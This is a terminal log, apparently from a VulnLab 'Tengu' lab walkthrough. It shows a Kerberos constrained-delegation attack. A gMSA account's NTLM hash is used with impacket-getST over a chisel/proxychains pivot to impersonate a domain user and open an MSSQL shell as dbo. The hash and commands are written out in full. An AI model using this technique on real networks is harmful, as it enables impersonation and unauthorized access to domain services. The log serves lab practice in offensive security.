 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds impacket-getST -spn 'MSSQLSvc/sql.tengu.vl' -dc-ip dc.tengu.vl -impersonate 'T1_M.WINTERS' -hashes :bd1811a45423dcdd470df09ed1621b97 tengu.vl/gmsa01\$:@sql.tengu
.vl
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Impersonating T1_M.WINTERS
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*]     Requesting S4U2Proxy
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[*] Saving ticket in T1_M.WINTERS.ccache
sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ export KRB5CCNAME=T1_M.WINTERS.ccache
sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds impacket-mssqlclient -k sql.tengu.vl
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.118:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'master'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (TENGU\t1_m.winters  dbo@master)>